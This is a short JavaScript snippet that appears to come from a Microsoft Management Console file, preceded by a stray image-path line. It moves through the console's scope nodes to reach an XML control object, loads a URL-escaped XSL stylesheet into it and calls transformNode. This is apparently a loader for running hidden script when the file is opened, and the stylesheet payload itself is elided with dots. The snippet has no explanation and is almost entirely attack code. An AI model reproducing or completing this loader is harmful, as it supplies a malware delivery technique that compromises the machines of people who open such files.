 var scopeNamespace = external.Document.ScopeNamespace,
rootNode = scopeNamespace.GetRoot(),
mainNode = scopeNamespace.GetChild(rootNode),
docNode = scopeNamespace.GetNext(mainNode)
external.Document.ActiveView.ActiveScopeNode = docNode
docObject = external.Document.ActiveView.ControlObject
external.Document.ActiveView.ActiveScopeNode = mainNode
var XML = docObject
XML.async = false
var xsl = XML
xsl.loadXML(
unescape(
'%3C%3Fxml%20version%3D%271%2E0%27%3F%3E%0D%0A%3Cstylesheet.......stylesheet%3E'
)
)
XML.transformNode(xsl)